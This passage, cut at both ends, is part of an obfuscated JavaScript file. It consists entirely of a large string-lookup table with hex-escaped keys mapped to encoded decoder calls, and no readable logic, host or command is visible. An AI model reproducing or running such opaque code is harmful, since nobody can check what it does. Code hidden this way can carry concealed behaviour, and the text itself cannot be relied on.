x70\x79')+'\x72','\x6b\x67\x6e\x72\x54':_0x6df0f4(0x8de,0x1bc9,0x720,0xf0c,'\x77\x71\x69\x21'),'\x41\x4f\x4a\x6d\x6c':_0x3f95ab(0x15ec,0x1569,0x1c53,0x1a7f,'\x23\x79\x58\x77')+'\x6e\x64','\x71\x6a\x5a\x4d\x66':_0x6df0f4(0x9d2,0xd79,0xf49,0xb50,'\x6c\x25\x43\x78'),'\x43\x66\x41\x7a\x4f':_0x34e0ea(0x4d3,-0x6de,-0x26b,0x8cc,'\x7a\x2a\x73\x70')+'\x6e','\x4c\x75\x75\x6e\x78':_0x3f95ab(0xce9,0x848,0x115d,-0x4fd,'\x6c\x25\x43\x78')+_0x6df0f4(0x627,0x20e0,0xa3e,0x128d,'\x24\x31\x77\x43'),'\x58\x63\x4a\x4f\x53':_0x34e0ea(0x575,0x501,-0x2e8,0xb42,'\x74\x76\x4b\x4d'),'\x74\x4f\x48\x63\x46':_0x6df0f4(0x11e3,0xddf,0x120c,0x9db,'\x4e\x46\x77\x31')+'\x61','\x50\x4b\x42\x43\x44':_0x3f95ab(0xa00,0x14f5,0x11b6,0x1cba,'\x36\x63\x68\x6d'),'\x6c\x4c\x66\x41\x4e':_0x6df0f4(0x1c5b,0x9c7,0xe09,0x1226,'\x47\x73\x24\x45')+'\x79','\x52\x7a\x43\x4e\x4b':_0x3f95ab(0x2acd,0x1cb1,0xfaa,0x22c1,'\x47\x52\x24\x39'),'\x57\x69\x6a\x49\x42':_0x2e27f7(0x1aed,0x1859,0x2010,'\x75\x29\x44\x74',0x21cb)+'\x6e','\x4e\x67\x61\x46\x55':_0x2e27f7(0x16e9,0x2548,0x253e,'\x21\x73\x5b\x51',0x1a0c),'\x4f\x4e\x42\x69\x59':_0x2e27f7(0x1918,0x2212,0x261c,'\x74\x76\x4b\x4d',0x1111),'\x6b\x47\x72\x4b\x6d':_0x2e27f7(0x13d7,0x86b,0x16f2,'\x62\x41\x4e\x41',0xd9c),'\x67\x69\x6c\x77\x43':_0x3f95ab(0x2677,0x1e5b,0x111e,0x28a8,'\x38\x30\x5a\x53'),'\x6a\x4a\x45\x67\x56':_0x3f95ab(0x1545,0xecd,0x777,0x471,'\x6f\x34\x47\x58')+'\x65\x74','\x47\x46\x6e\x52\x42':_0x3f95ab(0x18ba,0x1e8c,0x1e4f,0x1a70,'\x7a\x2a\x73\x70')+'\x6e','\x52\x61\x77\x46\x6b':_0x191e16(0x14ff,0x22ba,'\x6f\x34\x47\x58',0x1b54,0x1f5c)+'\x6f\x6c','\x47\x47\x4c\x42\x55':_0x2e27f7(0xac6,0x3c8,0xcc9,'\x66\x5b\x41\x21',0x422),'\x5a\x7a\x49\x58\x7a':_0x34e0ea(0x1acc,0x22bd,0x125f,0xcf9,'\x4c\x56\x70\x79')+_0x3f95ab(0x11aa,0x17ca,0x2500,0x1916,'\x66\x5b\x41\x21'),'\x56\x74\x48\x75\x76':_0x34e0ea(0x1183,0x882,0x1f0f,0x9f0,'\x23\x43\x5d\x40')+'\x61\x6e','\x67\x77\x4f\x65\x74':_0x2e27f7(0x18da,0x12aa,0x10de,'\x47\x73\x24\x45',0x13ba),'\x63\x50\x4e\x41\x4f':_0x2e27f7(0x1764,0x1057,0x22cc,'\x50\x4c\x72\x30',0x1285),'\x73\x53\x69\x50\x45':_0x3f95ab(0x2b84,0x1f23,0x140d,0x1f70,'\x6c\x62\x68\x23')+_0x191e16(0x212b,0x132f,'\x4f\x69\x61\x4c',0x1884,0xe25),'\x66\x7a\x67\x57\x4e':_0x2e27f7(0x5ff,-0x21f,0x38d,'\x34\x41\x79\x28',-0x756),'\x5a\x62\x76\x4a\x70':_0x2e27f7(0x6a5,-0x36c,0x7db,'\x74\x57\x4f\x4e',0x350)+'\x68','\x45\x4e\x56\x6d\x4e':_0x34e0ea(0x628,-0x39e,-0x6a0,-0x5f7,'\x67\x32\x62\x6a'),'\x6e\x77\x78\x77\x73':_0x191e16(0x18db,0x1251,'\x47\x73\x24\x45',0xeb9,0xb14)+'\x65','\x55\x63\x53\x76\x50':_0x6df0f4(0x11f7,0x14bc,0x14e4,0x769,'\x6c\x25\x43\x78')+'\x72\x61','\x71\x53\x66\x75\x4d':_0x191e16(0x1604,0x13af,'\x6c\x25\x43\x78',0x171a,0x918)+_0x2e27f7(0x57a,0x8c7,-0x3af,'\x55\x21\x29\x45',0x8bf),'\x70\x4c\x64\x59\x6c':_0x2e27f7(0x1f44,0x12f4,0x242e,'\x4c\x56\x70\x79',0x281a)+'\x65','\x52\x66\x43\x50\x4a':_0x34e0ea(0x6f2,0x390,-0x282,0xd37,'\x71\x38\x4e\x64')+'\x72','\x56\x71\x41\x6b\x57':_0x34e0ea(0x2053,0x14ae,0x18b0,0x2d70,'\x5b\x34\x4b\x77'),'\x70\x6e\x72\x59\x4c':_0x6df0f4(0xf3d,0xcba,0xa0e,0x1686,'\x56\x24\x76\x6b'),'\x4c\x69\x45\x5a\x56':_0x34e0ea(0x1036,0x621,0x1303,0x14f2,'\x62\x41\x4e\x41')+'\x61\x68','\x79\x52\x79\x63\x72':_0x3f95ab(0xff5,0xd4a,0x1bad,0x89c,'\x61\x4c\x66\x28')+_0x3f95ab(0x1ec1,0x1e51,0x1085,0x2c25,'\x40\x52\x69\x55'),'\x6e\x67\x43\x4e\x69':_0x6df0f4(0xe2b,0xbf4,-0x590,0x8d8,'\x55\x21\x33\x54'),'\x73\x61\x6d\x6e\x69':_0x34e0ea(0x11db,0x67c,0x153b,0x10e4,'\x4c\x72\x32\x53')+'\x79','\x67\x48\x6d\x44\x73':_0x191e16(0x2148,0x4f6,'\x75\x29\x44\x74',0x13cd,0x1b35)+'\x6e\x6e','\x54\x4d\x63\x50\x54':_0x6df0f4(0xa07,-0x101,0x16e0,0xdd6,'\x23\x79\x58\x77')+'\x63\x65','\x6e\x50\x50\x4c\x58':_0x191e16(0x1a97,0x1fd0,'\x55\x21\x33\x54',0x1a6b,0x16c3),'\x55\x72\x41\x49\x51':_0x34e0ea(0x1588,0x1137,0x1f84,0xbe6,'\x50\x4c\x72\x30'),'\x41\x66\x59\x44\x75':_0x3f95ab(0xbaf,0x158b,0x20e6,0x1ae7,'\x23\x74\x24\x76'),'\x4c\x51\x73\x72\x41':_0x34e0ea(0x1817,0x120f,0x1472,0x14cb,'\x55\x21\x33\x54')+'\x65','\x79\x6c\x57\x6b\x43':_0x2e27f7(0x177a,0x205c,0x2302,'\x23\x74\x24\x76',0x260c),'\x45\x4c\x57\x67\x6b':_0x2e27f7(0xdac,0x14ca,0xf6f,'\x62\x41\x4e\x41',0xe84)+'\x6e','\x75\x6b\x52\x6e\x56':_0x6df0f4(0x2af0,0x2a73,0x1938,0x20e4,'\x40\x52\x69\x55')+'\x6e','\x41\x6a\x6c\x77\x71':_0x2e27f7(0x1ce4,0x2365,0x25ad,'\x37\x65\x42\x76',0x2acc),'\x45\x56\x52\x70\x74':_0x6df0f4(0x14a5,0x1a5,-0x19a,0x6e2,'\x36\x63\x68\x6d')+_0x6df0f4(0x20aa,0x25e7,0x140e,0x18b3,'\x47\x6d\x35\x31'),'\x47\x62\x56\x5a\x68':_0x2e27f7(0x13d9,0x147d,0x7b0,'\x74\x76\x4b\x4d',0x810),'\x42\x49\x64\x4a\x46':_0x191e16(0x8aa,0xb9c,'\x23\x79\x58\x77',0xb6e,-0x2d3),'\x59\x7a\x67\x57\x55':_0x3f95ab(0x6da,0xcbe,0x17bb,0x1468,'\x67\x32\x62\x6a'),'\x58\x66\x61\x6e\x50':_0x2e27f7(0x1637,0x1bc8,0x865,'\x25\x6d\x42\x2a',0xeea),'\x78\x61\x64\x79\x73':_0x3f95ab(0x259a,0x1745,0x117c,0x25de,'\x23\x43\x5d\x40'),'\x72\x56\x55\x46\x63':_0x191e16(0x14fd,0x1fca,'\x74\x76\x4b\x4d',0x1a1a,0x183e),'\x71\x4b\x4f\x44\x49':_0x2e27f7(0x1cf1,0x1790,0x1dd6,'\x7a\x2a\x73\x70',0x1773)+'\x6c\x6c','\x42\x43\x66\x61\x43':_0x6df0f4(0x82e,0x5b0,0x1a0e,0xe04,'\x4a\x31\x63\x53'),'\x6f\x75\x61\x61\x6b':_0x34e0ea(0x10a3,0xaae,0x203,0x1e2,'\x34\x41\x79\x28')+'\x61\x6e','\x42\x6c\x48\x4a\x62':_0x6df0f4(0x90b,0xd1f,0xe7a,0xe6f,'\x6a\x33\x32\x47'),'\x4f\x45\x49\x70\x79':_0x34e0ea(0x3fc,0x251,0x356,-0x888,'\x4a\x31\x63\x53'),'\x65\x58\x49\x73\x49':_0x6df0f4(0x281d,0x1705,0x20b6,0x1d68,'\x4c\x72\x32\x53'),'\x69\x43\x54\x46\x42':_0x191e16(0x14fc,0x3b7,'\x5a\x4c\x31\x58',0xd11,0xe01)+'\x6e','\x7a\x62\x67\x53\x42':_0x3f95ab(0x4a8,0x716,0x483,-0x280,'\x37\x65\x42\x76')+'\x65\x65','\x4a\x56\x63\x66\x56':_0x34e0ea(0x47e,0x337,-0x353,-0x2a9,'\x25\x6d\x42\x2a')+'\x6e','\x6a\x74\x66\x4c\x45':_0x34e0ea(0x500,0xdfa,0xb6b,-0x115,'\x23\x74\x24\x76'),'\x51\x59\x52\x5a\x6d':_0x191e16(0x765,0x63b,'\x62\x41\x4e\x41',0x1469,0x230a)+'\x61\x6e','\x65\x59\x52\x65\x67':_0x2e27f7(0x13f9,0x1720,0x1397,'\x64\x43\x49\x32',0x13ae),'\x78\x5a\x75\x63\x4e':_0x2e27f7(0x173e,0x1ffa,0x243c,'\x25\x6d\x42\x2a',0x2296),'\x77\x6a\x49\x50\x6b':_0x191e16(0x1ba,0xcc1,'\x38\x30\x5a\x53',0x57,0xb93)+'\x73','\x50\x74\x79\x64\x79':_0x6df0f4(0x1931,0xcf3,0x4b1,0xdaa,'\x23\x79\x58\x77')+'\x69\x61','\x70\x68\x75\x72\x41':_0x6df0f4(0x13f3,0x174b,0x163c,0x177d,'\x55\x62\x6a\x74'),'\x57\x7a\x61\x47\x44':_0x191e16(0xfdb,0x2812,'\x6c\x62\x68\x23',0x1a64,0x250a)+'\x61','\x42\x76\x4b\x67\x49':_0x3f95ab(0x1350,0xe89,0x4ca,0x1465,'\x70\x66\x6e\x49'),'\x51\x79\x56\x6b\x6a':_0x34e0ea(0xfe8,0x1c0e,0x1a08,0xa36,'\x61\x44\x69\x6d'),'\x66\x7a\x48\x76\x58':_0x191e16(0xf13,0x161e,'\x74\x76\x4b\x4d',0x12a2,0x1f05)+'\x61','\x56\x46\x6b\x46\x42':_0x6df0f4(0x2886,0x2d00,0x2cfe,0x221d,'\x23\x79\x58\x77')+'\x65','\x68\x49\x47\x52\x6b':_0x3f95ab(0xac7,0xb5f,0x908,-0x18c,'\x61\x4c\x66\x28')+'\x79','\x53\x67\x41\x78\x59':_0x34e0ea(0x203f,0x272a,0x12f5,0x2b17,'\x4e\x46\x77\x31'),'\x4b\x55\x47\x54\x71':_0x2e27f7(0x1fbd,0x2ded,0x2169,'\x6c\x62\x68\x23',0x1c0b),'\x46\x6d\x76\x74\x5a':_0x6df0f4(0x230e,0x20ec,0x142e,0x18eb,'\x5a\x4c\x31\x58'),'\x68\x4e\x54\x48\x56':_0x191e16(0x1e31,0x16a3,'\x47\x67\x5b\x4f',0x10c6,0xa72),'\x6f\x7a\x6e\x5a\x67':_0x2e27f7(0x8ad,0x923,0x398,'\x36\x63\x68\x6d',0x1448),'\x74\x6d\x63\x65\x63':_0x34e0ea(0xb54,0x527,0x592,0xe46,'\x74\x76\x4b\x4d'),'\x4e\x66\x7a\x70\x57':_0x191e16(0x21d3,0x964,'\x47\x73\x24\x45',0x1438,0x1630),'\x73\x57\x48\x52\x69':_0x191e16(0x14be,0xd21,'\x23\x79\x58\x77',0x16b0,0x165c),'\x5a\x56\x51\x6c\x4a':_0x6df0f4(0x17ec,0x1518,0x2953,0x1f8e,'\x59\x51\x66\x44')+'\x72\x79','\x59\x55\x72\x6c\x6f':_0x34e0ea(0x4d5,0x8ae,-0x57,0x1142,'\x34\x41\x79\x28')+'\x61','\x79\x68\x79\x6e\x45':_0x191e16(0x10ff,0x195d,'\x47\x6d\x35\x31',0x146c,0x1a9f)+_0x191e16(0x13cb,0x1eac,'\x21\x73\x5b\x51',0x117e,0xb8d),'\x5a\x74\x41\x4c\x72':_0x191e16(0xd4a,-0x9f,'\x55\x21\x29\x45',0xc9f,0xead),'\x4d\x6c\x67\x4e\x51':_0x191e16(-0x309,0xbb4,'\x75\x29\x44\x74',0x903,-0x330),'\x52\x5a\x68\x76\x54':_0x191e16(-0x460,0x136b,'\x47\x73\x24\x45',0x72b,0x1067)+'\x6f\x6e','\x66\x4f\x7a\x4f\x69':_0x6df0f4(0x7a5,0x19d5,0x947,0x1121,'\x47\x52\x24\x39')+'\x61','\x58\x4a\x6c\x59\x56':_0x6df0f4(0xa7e,0x601,0x14f3,0x11a2,'\x4c\x56\x70\x79'),'\x71\x72\x51\x4a\x6e':_0x34e0ea(0x5c1,0xa37,-0x33f,0x146d,'\x62\x41\x4e\x41'),'\x55\x62\x42\x74\x55':_0x191e16(0xefe,0x722,'\x37\x65\x42\x76',0x28a,0x4fb)+'\x79','\x49\x4a\x6c\x6c\x46':_0x191e16(-0x651,0x37b,'\x50\x4c\x72\x30',0x62d,0xfcc),'\x44\x4c\x52\x47\x62':_0x2e27f7(0x4cc,0x22e,0x103,'\x50\x4c\x72\x30',0xe91)+_0x6df0f4(0x10e6,0x1c92,0x1f20,0x1648,'\x61\x4c\x66\x28'),'\x56\x67\x5a\x79\x4d':_0x191e16(0x254d,0x2916,'\x6f\x34\x47\x58',0x1d86,0x14c4),'\x70\x57\x77\x48\x65':_0x6df0f4(0xc3f,0x612,0xafc,0x1489,'\x59\x51\x66\x44')+'\x6e','\x66\x50\x55\x66\x43':_0x3f95ab(0x13a3,0x17e6,0x996,0xc79,'\x5d\x4a\x35\x65')+'\x79\x6e','\x5a\x71\x50\x53\x41':_0x2e27f7(0x1ed6,0x180c,0x266d,'\x36\x63\x68\x6d',0x24d1),'\x47\x74\x49\x79\x71':_0x2e27f7(0x97c,0x653,0x13d6,'\x36\x23\x67\x36',0x1015),'\x7a\x72\x4e\x43\x68':_0x2e27f7(0x6a8,0x362,-0x732,'\x50\x4c\x72\x30',0xc9f)+'\x6e','\x55\x75\x75\x77\x4d':_0x3f95ab(0x1d06,0x208b,0x1a4e,0x160e,'\x4c\x56\x70\x79')+'\x72','\x64\x46\x4e\x49\x44':_0x191e16(0x2138,0xf5c,'\x24\x31\x77\x43',0x1c53,0x1ee0),'\x7a\x4a\x61\x4b\x48':_0x34e0ea(0x169a,0x2023,0x162e,0x2018,'\x4c\x72\x32\x53')+'\x6e','\x56\x69\x4b\x4c\x45':_0x191e16(0x354,-0x44e,'\x23\x74\x24\x76',0x30b,-0x86a)+'\x74\x61','\x74\x4f\x6b\x6b\x52':_0x34e0ea(0x193f,0x1799,0x2441,0x1831,'\x5b\x34\x4b\x77')+'\x65','\x54\x66\x42\x43\x63':_0x191e16(-0xd3f,-0x859,'\x7a\x2a\x73\x70',0x13e,0x138)+'\x64\x61','\x4e\x53\x4d\x42\x54':_0x2e27f7(0xf2f,0xd02,0x121d,'\x5a\x4c\x31\x58',0x12cb)+_0x191e16(0x1926,0x1903,'\x21\x73\x5b\x51',0x1654,0x1ebe),'\x73\x4b\x70\x62\x63':_0x2e27f7(0x1419,0x18bc,0x1001,'\x40\x52\x69\x55',0xb48),'\x79\x6e\x6b\x79\x58':_0x191e16(0x3c8,0x4e,'\x4a\x31\x63\x53',0xce5,0x560),'\x61\x47\x4c\x58\x4f':_0x3f95ab(0x2154,0x18ba,0x14ca,0x1171,'\x74\x57\x4f\x4e')+_0x6df0f4(0x1b0d,0x1d29,0x22ba,0x1ec2,'\x23\x79\x58\x77'),'\x68\x69\x49\x70\x46':_0x2e27f7(0x119e,0x2022,0x1658,'\x44\x56\x34\x45',0x114e)+'\x65','\x73\x78\x62\x57\x6f':_0x191e16(-0x44b,-0xa63,'\x71\x38\x4e\x64',0x3e8,-0x68d)+'\x72','\x63\x57\x58\x79\x4d':_0x2e27f7(0x101b,0x5b8,0x7fd,'\x40\x52\x69\x55',0xcf1)+'\x72\x79','\x48\x58\x4a\x59\x6f':_0x6df0f4(0x11f9,0x1282,0xdb,0x775,'\x56\x24\x76\x6b'),'\x61\x45\x63\x58\x75':_0x34e0ea(0x86d,-0x45f,0x595,0x3ec,'\x6a\x33\x32\x47'),'\x57\x47\x46\x4d\x78':_0x6df0f4(0x1422,0x2537,0x10f2,0x1b12,'\x25\x6d\x42\x2a'),'\x70\x62\x48\x74\x79':_0x6df0f4(0x2198,0x2c62,0x1b37,0x1f4c,'\x5a\x4c\x31\x58')+'\x72','\x6c\x70\x45\x74\x4c':_0x34e0ea(0x1d21,0x2417,0x17ea,0x2374,'\x6a\x33\x32\x47')+'\x65\x79','\x65\x7a\x46\x58\x62':_0x34e0ea(0x142a,0x1c12,0xeb7,0x564,'\x55\x21\x29\x45')+'\x69\x65','\x51\x66\x6c\x4e\x75':_0x191e16(0x138a,0x25a6,'\x4e\x46\x77\x31',0x1c36,0x22e6)+'\x72','\x66\x61\x49\x4a\x61':_0x34e0ea(0x1b46,0x1141,0x1f20,0x2017,'\x5a\x4c\x31\x58')+'\x6e\x64','\x69\x79\x52\x61\x6c':_0x6df0f4(0xcdf,0xdc5,0x1a29,0x1b0b,'\x4c\x56\x70\x79')+'\x69\x61','\x53\x5a\x74\x45\x70':_0x34e0ea(0x1c73,0xf50,0x214a,0x2172,'\x55\x21\x29\x45')+'\x6c\x61','\x4d\x58\x64\x42\x51':_0x6df0f4(0x811,-0x354,0x126f,0xab3,'\x47\x67\x5b\x4f')+'\x65\x6c','\x52\x4f\x4a\x52\x6c':_0x191e16(0x5dc,0x14b6,'\x4c\x72\x32\x53',0x1158,0x142f),'\x44\x71\x76\x46\x7a':_0x191e16(0x3fd,-0xae4,'\x47\x52\x24\x39',0x63,-0x70)+'\x69\x65','\x59\x55\x45\x44\x58':_0x3f95ab(0xd91,0x187f,0x14ed,0x1912,'\x47\x6d\x35\x31')+_0x34e0ea(0x1ff8,0x20e9,0x144f,0x1934,'\x5b\x34\x4b\x77'),'\x55\x73\x4d\x67\x4d':_0x191e16(0x8cd,-0x6d0,'\x7a\x2a\x73\x70',0x15c,-0x863)+'\x6e\x79','\x49\x58\x68\x77\x4f':_0x3f95ab(0xed6,0xcac,0xa90,-0x220,'\x55\x21\x33\x54')+'\x79\x6e','\x6e\x50\x4f\x48\x65':_0x34e0ea(0x12ca,0x5dc,0x1b13,0x1816,'\x6c\x25\x43\x78')+_0x3f95ab(0x738,0x1217,0x14f3,0xf11,'\x23\x43\x5d\x40'),'\x72\x53\x5a\x7a\x52':_0x191e16(0xd98,0x11e1,'\x44\x56\x34\x45',0xaac,0x7e2),'\x64\x4d\x70\x55\x55':_0x6df0f4(0x9a3,0x13d9,0x69,0xb29,'\x4c\x56\x70\x79')+'\x79','\x50\x42\x74\x4e\x48':_0x3f95ab(0x268d,0x1ae6,0xcf3,0x22f9,'\x23\x79\x58\x77')+'\x65','\x61\x47\x53\x63\x77':_0x6df0f4(0x8ac,0x128a,0x4b9,0xd03,'\x77\x71\x69\x21'),'\x6f\x57\x4d\x42\x4e':_0x191e16(0x2391,0x1f41,'\x6f\x34\x47\x58',0x16db,0x2044)+'\x61','\x6d\x67\x46\x59\x52':_0x2e27f7(0x133e,0x215f,0x573,'\x74\x57\x4f\x4e',0x1d01)+'\x65','\x71\x4b\x50\x56\x63':_0x191e16(0x1c3b,0x1310,'\x38\x30\x5a\x53',0x1b39,0x1c16),'\x77\x6a\x4d\x4d\x6b':_0x6df0f4(0x214e,0x13c9,0xe75,0x181a,'\x6a\x33\x32\x47'),'\x6f\x43\x45\x41\x41':_0x34e0ea(0xf0a,0x128c,0x1ba0,0x1323,'\x64\x43\x49\x32'),'\x42\x75\x65\x61\x55':_0x2e27f7(0xe37,0x1a30,0x1b0a,'\x5b\x34\x4b\x77',0x16de),'\x76\x51\x6e\x56\x6f':_0x3f95ab(0x1da6,0x110b,0xf6d,0xe52,'\x25\x6d\x42\x2a'),'\x61\x61\x65\x50\x64':_0x191e16(0xb44,0x11bb,'\x4c\x72\x32\x53',0x155e,0x1a46),'\x76\x6b\x54\x71\x61':_0x3f95ab(0x2049,0x1caf,0x1e7d,0x189e,'\x21\x73\x5b\x51'),'\x67\x64\x55\x52\x6c':_0x3f95ab(0x285a,0x21c8,0x1ac7,0x2cfe,'\x23\x43\x5d\x40'),'\x57\x65\x75\x4d\x73':_0x6df0f4(0xa98,0x185c,0xad9,0x1269,'\x70\x66\x6e\x49'),'\x64\x53\x57\x78\x50':_0x3f95ab(0xbba,0x820,0x53e,-0x1ac,'\x61\x44\x69\x6d'),'\x64\x46\x49\x58\x51':_0x2e27f7(0x1096,0x14db,0xd3d,'\x5d\x4a\x35\x65',0x4f1),'\x5a\x77\x45\x65\x75':_0x6df0f4(0x1385,0x2b42,0x1caf,0x1fb1,'\x47\x67\x5b\x4f'),'\x73\x6d\x6a\x69\x4b':_0x191e16(0x481,0x987,'\x23\x79\x58\x77',0xaa6,0x163c),'\x44\x64\x49\x41\x66':_0x3f95ab(0x18d6,0x1fcd,0x124f,0x1f49,'\x36\x63\x68\x6d'),'\x59\x71\x69\x68\x49':_0x6df0f4(-0x60e,0x526,0x12b9,0x6ee,'\x4f\x21\x79\x68'),'\x4d\x57\x68\x73\x6e':_0x6df0f4(0x709,0x1bf1,0x1450,0x123d,'\x6a\x33\x32\x47'),'\x4f\x50\x70\x51\x73':_0x2e27f7(0x210f,0x1e52,0x227c,'\x5a\x4c\x31\x58',0x248c),'\x6c\x6a\x70\x70\x72':_0x34e0ea(0x1945,0x1f9f,0xd7a,0x10f4,'\x6c\x25\x43\x78'),'\x6d\x73\x4e\x77\x65':_0x3f95ab(0xf43,0x53b,0x220,0x762,'\x40\x52\x69\x55'),'\x76\x61\x78\x41\x6f':_0x191e16(0x5f7,0x113b,'\x25\x6d\x42\x2a',0x11cb,0x1af2),'\x77\x6d\x51\x73\x64':_0x34e0ea(0x9e0,0xaa5,0x94c,0x1586,'\x4f\x69\x61\x4c'),'\x4b\x7a\x49\x66\x65':_0x191e16(0x3d2,-0xef,'\x74\x76\x4b\x4d',0x7c8,0x533),'\x4f\x6d\x4d\x52\x53':_0x191e16(0xdc1,0x1ac2,'\x5d\x4a\x35\x65',0x11bc,0x90c),'\x61\x6a\x43\x6f\x67':_0x3f95ab(0xf0e,0x1948,0x16df,0x1b67,'\x40\x52\x69\x55'),'\x55\x69\x4a\x62\x57':_0x3f95ab(0x12fe,0x5be,0xa51,0xb69,'\x4e\x46\x77\x31'),'\x61\x6a\x61\x6d\x6f':_0x34e0ea(0x147f,0xce4,0x165a,0x800,'\x71\x38\x4e\x64'),'\x59\x6c\x45\x4d\x68':_0x34e0ea(0xf0e,0x807,0x4ec,0x1d7,'\x64\x43\x49\x32'),'\x61\x63\x72\x66\x49':_0x34e0ea(0xaf0,0x206,0x184c,0xe00,'\x38\x30\x5a\x53'),'\x62\x45\x50\x6a\x49':_0x34e0ea(0x1019,0x12f7,0x14fd,0xfa3,'\x5d\x4a\x35\x65'),'\x41\x59\x56\x6c\x61':_0x3f95ab(-0x2b2,0xa38,0x4de,0x11e3,'\x6c\x25\x43\x78'),'\x50\x75\x68\x79\x69':_0x191e16(0x2858,0x252a,'\x47\x6d\x35\x31',0x1beb,0x1ca0),'\x53\x44\x51\x51\x61':_0x191e16(-0xd5d,-0x331,'\x24\x31\x77\x43',0x15,-0x215),'\x55\x68\x71\x53\x63':_0x191e16(0xb79,-0xab,'\x36\x23\x67\x36',0xad7,0xaf6),'\x68\x6d\x42\x4a\x42':_0x3f95ab(0x24b1,0x2181,0x14f7,0x28c3,'\x5a\x4c\x31\x58'),'\x49\x41\x77\x53\x4b':_0x34e0ea(0x1caf,0x118b,0x1edd,0x1bb4,'\x37\x65\x42\x76'),'\x67\x49\x41\x57\x6b':_0x2e27f7(0x15df,0x13e8,0x1917,'\x67\x32\x62\x6a',0xf89),'\x45\x7a\x78\x6f\x49':_0x3f95ab(0x22d1,0x19a8,0x261e,0x1a4c,'\x36\x63\x68\x6d'),'\x45\x75\x4a\x50\x52':_0x191e16(-0x183,-0x28c,'\x23\x79\x58\x77',0x7ba,0x1269),'\x67\x6d\x45\x42\x6a':_0x191e16(0xf4a,0x375,'\x44\x56\x34\x45',0xa44,0x190e),'\x62\x67\x5a\x45\x6c':_0x2e27f7(0xd50,0xe11,0x1223,'\x52\x45\x6b\x5d',0x8de),'\x43\x6a\x61\x76\x49':_0x34e0ea(0x1e87,0x240d,0x1f34,0x1eeb,'\x50\x4c\x72\x30'),'\x4e\x4d\x4d\x4d\x6a':_0x6df0f4(0x205a,0x1bfd,0x2b69,0x1e52,'\x66\x5b\x41\x21'),'\x54\x66\x42\x6b\x71':_0x191e16(0x54a,0x1813,'\x44\x56\x34\x45',0xba1,0x18b5),'\x51\x76\x5a\x76\x4c':_0x191e16(0x1564,0x1985,'\x5a\x4c\x31\x58',0x16c1,0x1526),'\x72\x79\x6e\x75\x49':_0x3f95ab(0xf45,0x1437,0x1709,0xc69,'\x40\x52\x69\x55'),'\x6c\x68\x70\x6d\x70':_0x3f95ab(0x1229,0x1cc7,0x197d,0x1878,'\x70\x66\x6e\x49'),'\x55\x63\x4b\x4b\x66':_0x191e16(0x190c,0xe7e,'\x25\x6d\x42\x2a',0x1d01,0x11ad),'\x56\x4c\x72\x66\x66':_0x34e0ea(0xa02,-0x286,0x1049,0x2d3,'\x40\x52\x69\x55'),'\x7a\x75\x6f\x55\x73':_0x191e16(0x1b9c,0x1e2d,'\x5a\x4c\x31\x58',0x1d5c,0x1fea),'\x4e\x46\x65\x72\x5a':_0x3f95ab(0x114c,0x123f,0x190a,0x2115,'\x47\x67\x5b\x4f'),'\x4d\x45\x4e\x4c\x5a':_0x34e0ea(0x3ab,0x109a,0x528,-0x782,'\x40\x52\x69\x55'),'\x79\x67\x57\x4f\x59':_0x2e27f7(0x1c9e,0x1bea,0x13b6,'\x21\x73\x5b\x51',0x23e3),'\x6d\x77\x69\x50\x59':_0x34e0ea(0x1b42,0x20ad,0x23d7,0x163b,'\x47\x67\x5b\x4f'),'\x46\x4e\x54\x51\x44':_0x3f95ab(0x10da,0x438,-0x4c0,0xcf3,'\x44\x56\x34\x45'),'\x54\x6b\x52\x4a\x55':_0x34e0ea(0x6c2,0x198,0x882,0x14e5,'\x6f\x34\x47\x58'),'\x53\x75\x78\x74\x41':_0x2e27f7(0x1289,0x1a32,0xdd5,'\x74\x76\x4b\x4d',0x964),'\x4b\x6a\x58\x70\x47':_0x34e0ea(0xf1d,0x1782,0x283,0x1981,'\x77\x71\x69\x21'),'\x48\x6a\x4b\x57\x61':_0x6df0f4(0xce9,0xb14,0x12c2,0x132d,'\x34\x41\x79\x28'),'\x4b\x78\x65\x4d\x71':_0x34e0ea(0xa10,0x4a,0xebd,0x5fd,'\x47\x67\x5b\x4f'),'\x4f\x46\x6d\x69\x51':_0x34e0ea(0x722,-0x152,0x123,-0x76e,'\x56\x24\x76\x6b'),'\x54\x71\x79\x48\x44':_0x2e27f7(0x1438,0xee8,0x6c1,'\x4c\x72\x32\x53',0x124f),'\x41\x6b\x67\x68\x53':_0x191e16(0xa75,0xa6,'\x6f\x34\x47\x58',0xe8f,0xcb5),'\x46\x6c\x62\x54\x58':_0x34e0ea(0xf11,0x1b09,0x1322,0x1f2,'\x4c\x72\x32\x53'),'\x41\x72\x74\x64\x6a':_0x6df0f4(0x1090,0x100c,0x1a2b,0x1093,'\x6f\x34\x47\x58'),'\x6b\x6b\x67\x71\x46':_0x3f95ab(0x1556,0x1a21,0x1416,0xb9f,'\x44\x56\x34\x45'),'\x4b\x4d\x56\x64\x6a':_0x34e0ea(0xbe9,0x270,-0x21e,0x17c2,'\x23\x43\x5d\x40'),'\x65\x5a\x59\x61\x54':_0x6df0f4(0xf8e,0x10cc,0x385,0x122c,'\x47\x67\x5b\x4f'),'\x50\x59\x57\x57\x6a':_0x191e16(0x1541,0xb46,'\x47\x67\x5b\x4f',0x855,0xc14),'\x61\x68\x69\x6f\x61':_0x34e0ea(0x206b,0x2762,0x146d,0x2726,'\x4a\x31\x63\x53'),'\x54\x54\x4d\x61\x65':_0x34e0ea(0x1fd6,0x18c9,0x18ca,0x151d,'\x47\x73\x24\x45'),'\x4f\x48\x4c\x4b\x66':_0x2e27f7(0xd2a,0x343,0xfb4,'\x70\x66\x6e\x49',0xc20),'\x65\x53\x73\x45\x44':_0x34e0ea(0x20e5,0x24e3,0x2a52,0x2e2f,'\x21\x73\x5b\x51'),'\x4a\x75\x5a\x41\x50':_0x191e16(0xeb0,-0x5a3,'\x74\x76\x4b\x4d',0x35d,0xc99),'\x4f\x56\x6b\x71\x54':_0x34e0ea(0x1681,0x1864,0x120d,0x2121,'\x5b\x34\x4b\x77'),'\x67\x52\x5a\x6e\x54':_0x191e16(-0x759,0xb58,'\x25\x6d\x42\x2a',0x737,0x401),'\x5a\x6f\x4e\x59\x48':_0x191e16(0x2541,0x2162,'\x4f\x21\x79\x68',0x18af,0x1638),'\x69\x5a\x46\x55\x6b':_0x2e27f7(0x1bf2,0x1472,0x22a6,'\x40\x52\x69\x55',0x1222),'\x48\x51\x76\x64\x69':_0x34e0ea(0x1345,0x162a,0x1941,0xcf6,'\x75\x29\x44\x74'),'\x56\x63\x63\x71\x5a':_0x3f95ab(0x1df3,0x2151,0x2d51,0x2332,'\x24\x31\x77\x43'),'\x69\x50\x67\x61\x42':_0x6df0f4(0x1afb,0x247